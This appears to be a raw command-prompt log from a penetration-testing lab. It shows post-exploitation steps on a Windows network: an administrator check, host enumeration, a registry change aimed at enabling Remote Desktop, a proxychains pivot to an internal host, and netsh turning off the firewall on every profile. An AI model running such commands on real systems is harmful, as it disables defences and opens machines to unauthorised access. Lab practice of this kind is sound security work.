 C:\>whoami
test\administrator
C:\>net view
Server Name            Remark
\\WIN-8GA56TNV3MV
\\WIN2008
\\WIN7
The command completed successfully.
C:\>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections
The operation completed successfully.
C:\>[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.93.10:135  ...  OK
C:\>net advfirewall show allprofles state
The syntax of this command is:
NET
    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
      STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\>net advfirewall show allprofile state
The syntax of this command is:
NET
    [ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
      HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
      STATISTICS | STOP | TIME | USE | USER | VIEW ]
C:\>netsh advfirewall show allprofile state
Domain Profile Settings:
State                                 ON
Private Profile Settings:
State                                 ON
Public Profile Settings:
State                                 ON
Ok.
C:\>netsh advfirewall set allprofile state off
Ok.
C:\>netsh advfirewall show allprofile state
Domain Profile Settings:
State                                 OFF
Private Profile Settings:
State                                 OFF
Public Profile Settings:
State                                 OFF
Ok.